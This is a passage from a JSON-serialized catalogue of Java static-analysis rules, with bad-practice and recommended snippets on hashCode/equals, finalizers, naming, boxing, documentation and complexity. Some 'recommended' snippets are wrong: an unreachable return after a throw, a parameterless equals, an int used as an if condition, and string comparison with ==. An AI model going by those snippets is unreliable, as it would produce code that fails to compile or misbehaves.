hashCode values, it is *not* required for both objects to have different hashCodes when they are **not** equal.\n\n### Bad Practice\n```java\nclass SomeClass {\n\n    /* fields */\n\n    @Override\n    int hashCode() {\n        // ... hashCode computation ...\n        return computedHashcode;\n    }\n\n    // no equals implementation.\n}\n```\n\n### Recommended\n\nOverride the `equals` method as well to explicitly specify conditions for equality.\n\n```java\nclass SomeClass {\n\n    /* fields */\n\n    @Override\n    int hashCode() {\n        // ... hashCode computation ...\n        return computedHashcode;\n    }\n\n    @Override\n    boolean equals() {\n        // equality condition\n    }\n}\n```\n\nIf you don't think instances of this class will ever be inserted into a HashMap/HashTable,\nthe recommended `hashCode` implementation to use is:\n\n```java\npublic int hashCode() {\n    throw new NotImplementedException(\"hashCode not designed\");\n    return 42; // any arbitrary constant will do\n}\n```\n\n## References\n- Spotbugs - [HE\\_HASHCODE\\_USE\\_OBJECT\\_EQUALS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#he-class-defines-hashcode-and-uses-object-equals-he-hashcode-use-object-equals)",[],{"shortcode":2562,"title":2563,"description":2564,"category":16,"severity":1546,"tags":2565,"isRecommended":1578},"JAVA-W0087","Finalizer nulls fields","This finalizer nulls out fields.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\npublic void finalize() {\n    field1 = null;\n    // ...\n}\n\n```\n\nIn older Java versions (way back in the days of 1.0 and 1.1!) nulling fields explicitly had its advantages, but this does not apply anymore.\n\nBecause of the way Java's garbage collection works, objects without finalizers are eligible for GC sooner than objects with them. Also, the fields of objects with no finalizer may be garbage collected along with the object that contains them. Nulling out fields means that the objects referenced by those fields will have to be finalized separately from the originally garbage collected object, since the garbage collector does not consider these field objects while GC-ing the object that contained them.\n\n### Recommended\n\nIt is recommended to remove the finalizer, as they are seldom useful in general.\n\nIt should also be noted that finalizers are deprecated on Java versions above 9, and it is advised to move to the more predictable `Cleaner` API if functionality similar to a finalizer is required.\n\n### References\n\n- [java.lang.ref.Cleaner](https://docs.oracle.com/javase/9/docs/api/java/lang/ref/Cleaner.html) - Oracle JDK 9 JavaDocs\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - StackOverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)\n- [Java Garbage Collection and Performance](https://www.ibm.com/developerworks/java/library/j-jtp01274/index.html) - IBM",[],{"shortcode":2567,"title":2568,"description":2569,"category":16,"severity":1546,"tags":2570,"isRecommended":1578},"JAVA-W0090","Empty finalizer methods should be deleted","Empty `finalize` methods are useless, they should be deleted.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n@Override\nprotected void finalize() { }\n```\n\n### Recommended\n\nDelete the method. It should be noted that finalizers are deprecated on Java versions above 9, and it is advised to move to the more predictable `Cleaner` API if functionality similar to a finalizer is required.\n\n### References\n\n- [java.lang.ref.Cleaner](https://docs.oracle.com/javase/9/docs/api/java/lang/ref/Cleaner.html) - Oracle JDK 9 JavaDocs\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - StackOverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)\n- [Java Garbage Collection and Performance](https://www.ibm.com/developerworks/java/library/j-jtp01274/index.html) - IBM",[],{"shortcode":2572,"title":2499,"description":2573,"category":16,"severity":1546,"tags":2574,"isRecommended":1578},"JAVA-W0182","This class is not an exception, and does not extend `Throwable` or any other exception class, but ends with `'Exception'`. This may be confusing to users of this class.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass HandleException {\n    // ... some code to do with handling exceptions?\n}\n```\n\n### Recommended\n\nConsider renaming the class to be less confusing:\n\n```java\nclass ExceptionHandler {\n    // ...\n}\n```\n\n## References\n\n - SpotBugs - [NM\\_CLASS\\_NOT\\_EXCEPTION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-class-is-not-derived-from-an-exception,-even-though-it-is-named-as-such-nm-class-not-exception)",[],{"shortcode":2576,"title":2514,"description":2577,"category":16,"severity":1546,"tags":2578,"isRecommended":1578},"JAVA-W0412","Method uses the same code for two switch clauses\n\nThis method uses the same code to implement two clauses of a switch statement.\n\nThis could be a valid usage for clarity's sake, but it might also indicate a coding mistake.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\n  // ...\n  switch (c) {\n  case 'b':\n      buf.append('\\b');\n      where++;\n      break;\n  case 't':                 // First block\n      buf.append('\\t');\n      where++;\n      break;\n  case 'n':\n      buf.append('\\n');\n      where++;\n      break;\n  case 'f':                 // Second block is the same\n      buf.append('\\t');\n      where++;\n      break;\n  // ...\n```\n\n### Recommended\n\nIf the duplication was intended, consider using case fallthrough:\n\n```java\ncase 't':\ncase 'f':\n    buf.append('\\t');\n    where++;\n    break;\n```\n\nIf you are on Java 12+, the new case syntax could also concisely achieve the same goal:\n\n```java\ncase 't', 'f':\n    buf.append('\\t');\n    where++;\n    break;\n```\n\nIf this is intended, you can safely ignore this issue.\n\n## References\n\n- [Java 12 Switch Expressions](https://mkyong.com/java/java-12-switch-expressions/)\n- [Java 13 Switch Expressions](https://mkyong.com/java/java-13-switch-expressions/)\n- SpotBugs - [DB_DUPLICATE_SWITCH_CLAUSES](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#db-method-uses-the-same-code-for-two-switch-clauses-db-duplicate-switch-clauses)",[],{"shortcode":2580,"title":2581,"description":2582,"category":16,"severity":1546,"tags":2583,"isRecommended":1578},"JAVA-W1000","Exception classes must be named appropriately","This class is an exception, but its name does not end in `Exception`. This could be confusing to consumers of your API.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass BadName extends Exception {\n    // ...\n}\n```\n\n### Recommended\n\n```java\nclass ActuallyAnException extends Exception {\n    // ...\n}\n```",[],{"shortcode":2585,"title":2586,"description":2587,"category":16,"severity":1546,"tags":2588,"isRecommended":1578},"JAVA-W1004","Methods must not be empty","This method is empty and does not appear to have any explanation regarding why. This may confuse future readers of this code. Additionally, such code produces needless, avoidable clutter.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nvoid method() {\n\n}\n```\n\n### Recommended\n\nIf the method overrides a parent implementation and is left empty to prevent default behavior, consider documenting why with a comment:\n\n```java\n@Override\nvoid method() {\n    // left empty because of ...\n}\n```",[],{"shortcode":2590,"title":2591,"description":2592,"category":16,"severity":1546,"tags":2593,"isRecommended":1578},"JAVA-W1006","Method and field names must be dissimilar","This class's method names are the same as its field names, or differ from the field names only in terms of capitalization. This will cause confusion when reading the code, and will also decrease readability.\n\nRename the similar fields or methods so that their names are more readily distinguishable.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass SomeClass {\n    private String name;\n    private int age;\n\n    // This method seems to be a getter for the age field, but it does not return the value of age...\n    public int age() {\n        return 5;\n    }\n\n    // This could be mistaken for the age field's getter...\n    public String Age() {\n        return \"stone\";\n    }\n\n    private boolean isSomething;\n\n    // can be confusing. At first glance, this may be mistaken to be a getter, but it is actually a setter!\n    public void something(boolean newVal) {\n        isSomething = newVal;\n    }\n\n    public void doIt() {\n        // ...\n    }\n}\n\nclass SomeChildClass extends SomeClass {\n    // What does this string represent?\n    // There are already two methods and one field with names similar to this one.\n    String Age;\n\n    // This method may be an overload for the doIt method in the parent class,\n    // but it is spelled differently than the parent method... was this intentional?\n    public String doit(String arg1, int arg2) {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nName fields based on the value they represent. Never name a field with the same name as a different field or method.\n\nName methods based on the actions they are meant to perform, and ensure that their names can't be mistaken for that of a different method or field, unless you are actually attempting to overload something else.\n\n```java\nclass SomeClass {\n\n    private String name;\n    private int age;\n\n    String getName() {\n        return this.name;\n    }\n\n    int getAge() {\n        return this.age;\n    }\n\n    public void doIt() {\n        // ...\n    }\n}\n\nclass SomeChildClass extends SomeClass {\n    // An overload of the parent method.\n    public void doIt(int val1, int val2) {\n        // ...\n    }\n\n    // An override of the parent method.\n    @Override\n    public void doIt() {\n        // ...\n    }\n}\n```",[],{"shortcode":2595,"title":2596,"description":2597,"category":20,"severity":1546,"tags":2598,"isRecommended":1578},"JAVA-W0116","Hashcode must be implemented along with Equals","In Java, `Object.hashCode()` behaves similarly to `Object.equals()`; if two objects are equal, they are guaranteed to have the same hash code.\n\nThis class appears to define an equality condition but uses the `hashCode` implementation defined in its parent class. This could result in two objects that appear to be equal but do not have the same hash code; a violation of the contract. In the more common case, this would result in a greater chance of two objects having the same hash code, which reduces the performance of collections like `HashMap`.\n\n\u003C!--more-->\n\nFrom [Oracle's Java documentation for `java.lang.Object`](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#hashCode()):\n\n> The general contract of `hashCode` is:\n>\n> * Whenever it is invoked on the same object more than once during an execution of a Java application, the hashCode method must consistently return the same integer, provided no information used in equals comparisons on the object is modified. This integer need not remain consistent from one execution of an application to another execution of the same application.\n> * If two objects are equal according to the equals(Object) method, then calling the hashCode method on each of the two objects must produce the same integer result.\n> * It is not required that if two objects are unequal according to the equals(java.lang.Object) method, then calling the hashCode method on each of the two objects must produce distinct integer results. However, the programmer should be aware that producing distinct integer results for unequal objects may improve the performance of hash tables.\n\n\n### SubClassad Practice\n```java\n\nclass ParentClass {\n\n    int iValue;\n    String sValue = \"abc\";\n\n    @Override\n    public int hashCode() {\n        // We generate the hash code for ParentClass using the hash code values of its member fields.\n        int res = iValue.hashCode();\n        res = 31 * res + sValue.hashCode();\n        return res;\n    }\n\n    @Override\n    public boolean equals(Object other) {\n        return other instanceof ParentClass && iValue == other.iValue && sValue.equals(other.sValue);\n    }\n}\n\n// SubClass does not implement hashCode:\nclass SubClass extends ParentClass {\n    UUID uuid = UUID.random();\n\n    // ...\n\n    // In our overridden implementation of equals, we only consider the uuid in the equality check!\n    @Override\n    public boolean equals(Object other) {\n        return other instanceof SubClass && this.uuid.equals(other.uuid);\n    }\n}\n```\n\nWhen both values are of type `ParentClass`, things are simple:\n```java\nParentClass a = new ParentClass();\na.iValue = 3;\n\nParentClass b = new ParentClass();\nb.iValue = 3;\n\na.hashCode(); // -995480412\nb.hashCode(); // -995480412\na.equals(b); // true\n\n```\n\nConsider what happens when we try to generate the hashcode of two instances of `SubClass` with the same `uuid` value, but different values of `iValue` and/or `sValue`\n\n```java\nSubClass c = new SubClass();\nc.iValue = 4;\n\nSubClass d = new SubClass();\nd.iValue = 3;\nd.id = c.id;\n\nc.hashCode(); // -995480381\nd.hashCode(); // -995480412 !!! The hash codes are not the same.\nc.equals(d); // true !!!\n```\n\nNote that even though the equality condition of `SubClass` is fulfilled by `c` and `d`, the hash codes of both are different. This could have been avoided by overriding `hashCode` for `SubClass` as well.\n\n### Recommended\n\nOverriding `hashCode()` along with `equals()` can help in avoiding such gaps in logic.\n\n```java\n@Override\npublic int hashCode() {\n    // ...\n}\n```\n\nEven if the `hashCode` implementation is intended to be the same as the parent implementation, this may be made clearer by overriding and delegating to the super implementation of `hashCode`.\n\n## References\n- Java SE 7 JavaDocs - [`Object.hashCode()`](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#hashCode())",[],{"shortcode":2600,"title":2601,"description":2602,"category":16,"severity":1546,"tags":2603,"isRecommended":1578},"JAVA-S0041","Float precision math may be imprecise","The method performs math operations using floating point precision. Floating point precision is very imprecise.\n\n\u003C!--more-->\n\n## Examples\n\n### Bad Practice\n```java\nassert 16777216.0f + 1.0f == 16777216.0f; // This will not trigger an error!\n```\n\nConsider using `double` math instead.\n\n### Recommended\n```java\nassert 16777216.0 + 1.0 == 16777217.0;\n```\n\n## References\n\n- Spotbugs - [FL\\_MATH\\_USING\\_FLOAT\\_PRECISION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#fl-method-performs-math-using-floating-point-precision-fl-math-using-float-precision)",[],{"shortcode":2605,"title":2606,"description":2607,"category":16,"severity":1546,"tags":2608,"isRecommended":1578},"JAVA-S0193","Class is Serializable, but doesn't define `serialVersionUID`","This class implements the `Serializable` interface, but does not define a `serialVersionUID` field.\n\nA change as simple as adding a reference to a `.class` object will add synthetic fields to the class, which will unfortunately change the implicit `serialVersionUID` (e.g., adding a reference to `String.class` will generate a static field `class$java$lang$String`). Also, different source code to bytecode compilers may use different naming conventions for synthetic variables generated for references to class objects or inner classes. \n\nTo ensure interoperability of Serializable across versions, consider adding an explicit `serialVersionUID`.",[],{"shortcode":2610,"title":2611,"description":2612,"category":20,"severity":1546,"tags":2613,"isRecommended":1578},"JAVA-S0069","Case conversion may not work as expected for international characters without specifying the encoding","A String is being converted to upper or lowercase, using the platform's default encoding. This may result in improper conversions when used with international characters.\n\n\u003C!--more-->\n\nUse `String.toUpperCase( Locale l )` / `String.toLowerCase( Locale l )` versions instead to avoid surprises.\n\n## Examples\n### Problematic Code\n\nConsider the case when platform default locale is Turkish:\n```java\nLocale.setDefault(new Locale(\"tr\", \"TR\"));\n\nString a = \"TITLE\".toLowerCase();\n\nassert(a == \"title\"); // Fails.\nassert(a == \"tıtle\"); // Succeeds. Notice the missing dot on the \"ı\".\n```\n\n### Recommended\nWe can resolve this mismatch by specifying the locale while performing the conversion:\n\n```java\nString a = \"TITLE\".toLowerCase(Locale.ENGLISH); \n\nassert(a == \"title\"); // Succeeds as expected.\n```\n\n## References\n- Spotbugs - [DM\\_CONVERT\\_CASE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-consider-using-locale-parameterized-version-of-invoked-method-dm-convert-case)",[],{"shortcode":2615,"title":2616,"description":2617,"category":20,"severity":1546,"tags":2618,"isRecommended":1578},"JAVA-S0192","Serializable class with non-serializable super class having no void constructor detected","This class implements the Serializable interface and its superclass does not. \n\nWhen such an object is deserialized, the fields of the superclass need to be initialized by invoking the void constructor of the superclass. Since the superclass does not have one, serialization and deserialization will fail at runtime.\n\nIf you have control over the code of the superclass, consider adding a void constructor to it.",[],{"shortcode":2620,"title":2621,"description":2622,"category":16,"severity":1546,"tags":2623,"isRecommended":1578},"JAVA-S0356","Useless increment in return statement","This statement has a return statement that looks like `return x++;`. A postfix increment/decrement does not impact the value of the expression, so this increment/decrement has no effect.\n\nPlease verify that this statement does the right thing.",[],{"shortcode":2625,"title":2626,"description":2627,"category":20,"severity":1546,"tags":2628,"isRecommended":1578},"JAVA-S0364","Float comparison with `NaN` will always fail","This code checks to see if a floating point value is equal to the special. However, because of the special semantics of `NaN`, no value is equal to `Nan`, including `NaN`. Thus, `x == Double.NaN` always evaluates to false.\n\n### Example\n\n```java\n// BAD\nif (x == Double.NaN) { ... } // This condition will always fail.\n\n\nassert(Double.NaN == Double.NaN); // Fails: NaN != NaN\n\n// GOOD\nif (Double.isNaN(x)) { ... }\n\n// Alternatively for floats:\nif (Float.isNaN(x)) { ... }\n```",[],{"shortcode":2630,"title":1555,"description":2631,"category":16,"severity":1546,"tags":2632,"isRecommended":1578},"JAVA-S0415","This derived method merely calls the same super class method passing in the exact parameters received. \n\nThis method can be removed, as it provides no additional value.\n\nIf this is intentional, you can silence this issue by adding a `skipcq` line to this file:\n```\n// skipcq: JAVA-S0415\n```",[],{"shortcode":2634,"title":2635,"description":2636,"category":16,"severity":1546,"tags":2637,"isRecommended":1578},"JAVA-W1032","Floating point values should not be compared with relational operators in comparison methods","A comparison method (such as `compareTo`, `equals` or `compare`) seems to be using relational operators (`\u003C`, `>`, et al) to compare floating point numbers. The behavior of these operators deviates from the method contracts of `Float.compare` and `Double.compare`, which may cause inconsistent behavior with standard library collections, and possibly other container APIs as well.\n\n\u003C!--more-->\n\nIn Java, the way relational operators (`\u003C`, `>`, et al) evaluate floating point values differs from how `Float.compare()` or `Double.compare()` are implemented.\n\nFrom the JavaDoc for [`Float.compare(float, float)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Float.html#compare(float,float)):\n\n> There are two ways in which comparisons performed by this method differ from those performed by the Java language numerical comparison operators ( `\u003C`, `\u003C=`, `==`, `>=`, `>`) when applied to primitive `float` values:\n> * `Float.NaN` is considered by this method to be equal to itself and greater than all other `float` values (including `Float.POSITIVE_INFINITY`).\n> * `0.0f` is considered by this method to be greater than `-0.0f`.\n\nSimilar differences exist for `Double`, and these differences also apply to the `equals` and `compare` methods of these types.\n\n### Bad Practice\n\n```java\nprivate double someDoubleField;\n\n@Override\nint compareTo(T other) {\n    if (other.someDoubleField == this.someDoubleField) {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nUse the relevant `compareTo` or `compare` method on the floating point values to be compared instead.\n\n```java\n@Override\nint compareTo(T other) {\n    if (Double.compare(this.someDoubleField, other.someDoubleField)) {\n        // ...\n    }\n}\n```\n\n## Exceptions\n\nThis issue is only reported when such comparisons are found within comparison methods such as `compareTo` and `equals`.",[],{"shortcode":2639,"title":2640,"description":2641,"category":28,"severity":1546,"tags":2642,"isRecommended":1578},"JAVA-D1000","Undocumented class found","This class does not have any documentation.\n\nConsider adding a documentation comment to explain its use.\n\n\u003C!--more-->\n\nWhile it may seem like the functionality of a class is perfectly obvious, any consumers of your API may not be able to pick up on certain details.\n\n### Bad Practice\n\nConsider a case where the class given below can be instantiated and provides certain functionalities within each instance in a thread-safe manner, perhaps it is a rest API client.\n\nIf there is no documentation comment on the class, it is not immediately obvious that the class is thread safe. Thus, multiple instances of the class may be created to perform operations concurrently, using up both memory as well as OS resources like sockets. If it were known from the beginning that the class were thread safe, the user would not need to create unnecessary extra instances of `SomeClass`.\n\n```java\nclass SomeClass {\n    // ...\n}\n```\n\n### Recommended\n\nMake sure to add useful information regarding the usage or implementation of a particular declaration, so that anything about it which can't be understood from the name or some other cue is correctly conveyed.\n\n```java\n/**\n * Instances of this class are used to perform xyz action.\n *\n * This class is thread safe and the same instance can be used over multiple threads.\n */\nclass SomeClass {\n    // ...\n}\n```\n\n## Exceptions\n\nThis issue will not be reported for model entity classes. If there is any non-obvious behavior associated with a particular class however, do consider documenting it.",[],{"shortcode":2644,"title":2645,"description":2646,"category":28,"severity":1546,"tags":2647,"isRecommended":1578},"JAVA-D1002","Undocumented constructor found","This constructor does not have any documentation.\n\nConsider adding a documentation comment to explain its use.\n\n\u003C!--more-->\n\nWhile it may seem like the usage of a constructor is perfectly obvious, any consumers of your API may not be able to pick up on certain details.\n\n### Bad Practice\n\nIn the example below, it is difficult to understand what the arguments of this constructor for `DataForwarder` signify.\n\n```java\nclass DataForwarder {\n    public DataForwarder(int nTypes, String... values) {\n        // ...\n    }\n}\n```\n\n### Recommended\n\nDocument the constructor and provide useful information about it or its parameters as required.\n\n```java\n/**\n * Initializes a DataForwarder with a set of types to filter by, along with their names.\n *\n * @param nTypes - The number of types to filter by.\n * @param values - The input type names to filter by.\n */\npublic DataForwarder(int nTypes, String... values) {\n    // ...\n}\n```\n\n## Exceptions\n\nIf you feel this constructor does not require documentation, you can add a skipcq comment to this constructor.",[],{"shortcode":2649,"title":2650,"description":2651,"category":28,"severity":1546,"tags":2652,"isRecommended":1578},"JAVA-D1003","Undocumented declaration found","This declaration is not documented.\n\nConsider adding a documentation comment to explain its functionality.\n\n\u003C!--more-->\n\nWhile it may seem like the functionality of this declaration is perfectly obvious, any consumers of your API or future maintainers may not be able to pick up on certain details.\n\n### Bad Practice\n\nIn the example below, the meaning of `AUIHighlight` may not be entirely clear, and questions such as what `AUI` means may pop up.\n\n```java\npublic enum AUIHighlight {\n    LIGHT_BLUE(0x00ADD8E6),\n    DARK_BLUE(0x0000008B),\n    // ...\n\n    private int value;\n    AUIHighlight(int val) {\n        value = val;\n    }\n}\n```\n\n### Recommended\n\nMake sure to document any non-obvious details about any code element.\n\n```java\n/**\n * UI highlight color values for the action bar of the application.\n */\npublic enum AUIHighlight {\n    // ...\n}\n```",[],{"shortcode":2654,"title":2655,"description":2656,"category":20,"severity":1546,"tags":2657,"isRecommended":1578},"JAVA-W1019","Non-static nested class found","This nested class is declared without a `static` modifier, meaning all instances of the class will hold a reference to an instance of the enclosing class.\n\nThe Java analyzer has detected that there are no explicit references to the enclosing class here, meaning this nested class can be safely treated as static.\n\nConsider adding a `static` modifier to the nested class.\n\n\u003C!--more-->\n\nNon-static nested classes are generally known as \"inner\" classes.\n\n### Bad Practice\n\n```java\nclass Outer {\n\n    class Inner {\n        // ...\n    }\n\n    // ...\n}\n```\n\nThere are a number of things one should be aware of when using inner classes:\n* An instance of `Inner` will contain a reference to an instance of `Outer`.\n    * If the `Inner` instance continues to exist after all other references to the `Outer` instance are deleted, the `Outer` instance will still exist because of the reference held by the still-alive `Inner` class.\n* The syntax for instantiating a nested class is relatively obscure, and may confuse future code maintainers.\n* Referring to private fields of the enclosing class from the nested class requires Java to generate synthetic accessor methods for that sole purpose, bloating the class's bytecode.\n\n### Recommended\n\nDeclare the nested class as static if possible.\n\n```java\nclass Outer {\n    static class Inner {\n        // ...\n    }\n\n    // ...\n}\n```\n\n## Exceptions\n\nIf the inner class refers to the outer class's instance fields, this issue will not be reported.\n\n## References\n\n- Oracle Java Tutorials - [Nested Classes](https://docs.oracle.com/javase/tutorial/java/javaOO/nested.html)\n- Oracle Java 11 Language Specification - Section [8.1.3](https://docs.oracle.com/javase/specs/jls/se11/html/jls-8.html#jls-8.1.3) - Inner Classes and Enclosing Instances",[],{"shortcode":2659,"title":2660,"description":2661,"category":16,"severity":1546,"tags":2662,"isRecommended":1578},"JAVA-W1040","Local variable is assigned null value and not read after","A local variable is assigned `null`, and no reads of that variable occur after this assignment.\n\nSuch an assignment may have been done to help along the garbage collector, but this has been unnecessary since Java 6, where the garbage collector got [a lot smarter](https://www.oracle.com/java/technologies/javase/6u14.html).\n\n\u003C!--more-->\n\nCurrent JVMs are likely to optimize away assignments that are not used, meaning there is no net difference.\n\n### Bad Practices\n\n```java\nString username = ...;\n\n// ...\n\nusername = null;\n\n// username is not used again.\n```\n\nIn the example above, the final assignment to `username` is not followed by any other operation.\n\n### Recommended\n\nIf this assignment was only used to set a final `null` value, consider removing it.\n\n## References\n\n- Oracle - [Java 6u14 release notes](https://www.oracle.com/java/technologies/javase/6u14.html)",[],{"shortcode":2664,"title":2665,"description":2666,"category":32,"severity":1546,"tags":2667,"isRecommended":1578},"JAVA-W1049","Needless boxing of a primitive only to call `toString`","A boxed primitive is allocated just to call `toString()`. It is more effective to just use the static form of `toString()` which takes the primitive value.\n\n\u003C!--more-->\n\n### Bad Practice\n\nExpressions such as the one below are redundant.\n\n```java\nFloat.valueOf(1.0f).toString()\n```\n\n### Recommended\n\nUse the static `toString()` method of the respective wrapper type, or [`String.valueOf()`](https://docs.oracle.com/javase/8/docs/api/java/lang/String.html) instead.\n\n```java\nFloat.toString(1.0f)\n\n// OR\n\nString.valueOf(1.0f);\n```",[],{"shortcode":2669,"title":2670,"description":2671,"category":32,"severity":1546,"tags":2672,"isRecommended":1578},"JAVA-W1051","Boxing a value is redundant if it is immediately unboxed","A primitive is boxed, and then immediately unboxed. This probably is due to a manual boxing in a place where an unboxed value is required, thus forcing the compiler to immediately undo the work of the boxing.\n\n\u003C!--more-->\n\nNeedless boxing and unboxing increases the number of dead objects that need to be garbage collected, and should be avoided.\n\nBoxing can occur in the following cases:\n\n- Casting a primitive to a boxed type\n- Calling a boxed type's constructor with a primitive value (this is deprecated)\n- Calling a boxed type's `valueOf` method with a primitive value\n\n### Bad Practice\n\n```java\nvoid checkValue(Integer value) {\n    if (value > 4) {\n        // ...\n    }\n}\n\n// ...\n\nint a = 3;\n\n// a is boxed, but is immediately unboxed.\ncheckValue((Integer)a);\n```\n\nThe generated bytecode for such a call looks like this:\n```java\niload_1                           // load `a` into the stack.\ninvokestatic  #7                  // call static method `Integer.valueOf()` with `a`\ninvokevirtual #13                 // call instance method `Integer.intValue()`\ninvokestatic  #17                 // call instance method `checkValue()` with `a`\n```\n\nNote that even though the code shows only a cast, `javac` outputs two calls, one to `Integer.valueOf()` to convert `a` into an `Integer`, then `Integer.intValue()` to convert it back into a primitive `int`.\n\n### Recommended\n\nPass in the right argument type. In this case, we just need to pass `a` directly to checkValue.\n```java\ncheckValue(a);\n```",[],{"shortcode":2674,"title":2675,"description":2676,"category":28,"severity":1546,"tags":2677,"isRecommended":1578},"JAVA-D1001","Undocumented method found","This method does not have any documentation.\n\nConsider adding a documentation comment to explain its use.\n\n\u003C!--more-->\n\nWhile it may seem like the usage of a method is perfectly obvious, any consumers of your API may not be able to pick up on certain details.\n\n### Bad Practice\n\nThis method appears to return an address string based on its name and the return type, but it is hard to say anything further about it. We neither know if the address will be formatted in a special way nor are we given any useful information regarding the returned value.\n\n```java\nString getAddress() {\n    // ...\n}\n```\n\n### Recommended\n\nProvide a detailed description of what the method does.\n\n```java\n\n/**\n * Returns the address in 3 line format,\n * with street address on line 1, area/city on line 2\n * and state and country as well as postal code on line 3.\n */\nString getAddress() {\n    // ...\n}\n\n```",[],{"shortcode":2679,"title":2680,"description":2681,"category":16,"severity":1546,"tags":2682,"isRecommended":1578},"JAVA-R1000","Function with cyclomatic complexity higher than threshold found","A function with high cyclomatic complexity can be hard to understand and\nmaintain. Cyclomatic complexity is a software metric that measures the number of\nindependent paths through a function. A higher cyclomatic complexity indicates\nthat the function has more decision points and is more complex.\n\n\u003C!--more-->\n\nFunctions with high cyclomatic complexity are more likely to have bugs and be\nharder to test. They may lead to reduced code maintainability and increased\ndevelopment time.\n\nTo reduce the cyclomatic complexity of a function, you can:\n\n- Break the function into smaller, more manageable functions.\n- Refactor complex logic into separate functions or classes.\n- Avoid multiple return paths and deeply nested control expressions.\n\n### Bad practice\n\nThe method below (from the source code of the Maven build system, non-branch lines have been abbreviated)\nhas a complexity of 25, and should be refactored if possible.\n\n```java\n    public VersionResult resolveVersion(RepositorySystemSession session, VersionRequest request) // 1\n            throws VersionResolutionException {\n        // ...\n\n        if (cache != null && !ConfigUtils.getBoolean(session, false, \"aether.versionResolver.noCache\")) { // +2\n            // ...\n            if (obj instanceof Record) { // +1\n\n            }\n        }\n\n        Metadata metadata = null;\n\n        // This section could be refactored, as all operations here are independent of external control flow.\n        if (RELEASE.equals(version)) { // +1\n            metadata = new DefaultMetadata(\n                    artifact.getGroupId(), artifact.getArtifactId(), MAVEN_METADATA_XML, Metadata.Nature.RELEASE);\n        } else if (LATEST.equals(version)) { // +1\n            metadata = new DefaultMetadata(\n                    artifact.getGroupId(),\n                    artifact.getArtifactId(),\n                    MAVEN_METADATA_XML,\n                    Metadata.Nature.RELEASE_OR_SNAPSHOT);\n        } else if (version.endsWith(SNAPSHOT)) { // +1\n            WorkspaceReader workspace = session.getWorkspaceReader();\n            if (workspace != null && workspace.findVersions(artifact).contains(version)) { // +2\n                metadata = null;\n                result.setRepository(workspace.getRepository());\n            } else {\n                metadata = new DefaultMetadata(\n                        artifact.getGroupId(),\n                        artifact.getArtifactId(),\n                        version,\n                        MAVEN_METADATA_XML,\n                        Metadata.Nature.SNAPSHOT);\n            }\n        } else {\n            metadata = null;\n        }\n\n        if (metadata == null) { // +1\n            result.setVersion(version);\n        } else {\n            // ...\n            for (RemoteRepository repository : request.getRepositories()) { // +1\n                // ...\n            }\n\n            // ...\n\n            for (MetadataResult metadataResult : metadataResults) { // +1\n                // ...\n                if (repository == null) { // +1\n                    // ...\n                }\n\n                Versioning v = readVersions(session, trace, metadataResult.getMetadata(), repository, result);\n                merge(artifact, infos, v, repository);\n            }\n\n            // This section could also be extracted for the same reasons.\n            if (RELEASE.equals(version)) { // +1\n                resolve(result, infos, RELEASE);\n            } else if (LATEST.equals(version)) { // +1\n                if (!resolve(result, infos, LATEST)) { // +1\n                    resolve(result, infos, RELEASE);\n                }\n\n                if (result.getVersion() != null && result.getVersion().endsWith(SNAPSHOT)) { // +2\n                    VersionRequest subRequest = new VersionRequest();\n                    subRequest.setArtifact(artifact.setVersion(result.getVersion()));\n                    if (result.getRepository() instanceof RemoteRepository) { // +1\n                        RemoteRepository r = (RemoteRepository) result.getRepository();\n                        subRequest.setRepositories(Collections.singletonList(r));\n                    } else {\n                        subRequest.setRepositories(request.getRepositories());\n                    }\n                    VersionResult subResult = resolveVersion(session, subRequest);\n                    result.setVersion(subResult.getVersion());\n                    result.setRepository(subResult.getRepository());\n                    for (Exception exception : subResult.getExceptions()) { // +1\n                        result.addException(exception);\n                    }\n                }\n            } else {\n                String key = SNAPSHOT + getKey(artifact.getClassifier(), artifact.getExtension());\n                merge(infos, SNAPSHOT, key);\n                if (!resolve(result, infos, key)) { // +1\n                    result.setVersion(version);\n                }\n            }\n\n            if (StringUtils.isEmpty(result.getVersion())) { // +1\n                throw new VersionResolutionException(result);\n            }\n        }\n\n        if (cacheKey != null && metadata != null && isSafelyCacheable(session, artifact)) { // +3\n            cache.put(session, cacheKey, new Record(result.getVersion(), result.getRepository()));\n        }\n\n        return result;\n    }\n\n```\n\n### Recommended\n\nIt is best to refactor the method into multiple separate methods, so that the complexity of individual methods is reduced.\n\n\nHere, after extracting the parts of the code highlighted above, the complexity is reduced to `12`, and shifted into two other methods instead.\n\n```java\npublic VersionResult resolveVersion(RepositorySystemSession session, VersionRequest request) // 1\n        throws VersionResolutionException {\n    // ...\n\n    if (cache != null && !ConfigUtils.getBoolean(session, false, \"aether.versionResolver.noCache\")) { // +2\n        // ...\n        if (obj instanceof Record) { // +1\n            // ...\n        }\n    }\n\n    Metadata metadata = getMetadataForVersion(session, version, artifact, result);\n\n    if (metadata == null) { // +1\n        // ...\n    } else {\n        // ...\n        for (RemoteRepository repository : request.getRepositories()) { // +1\n            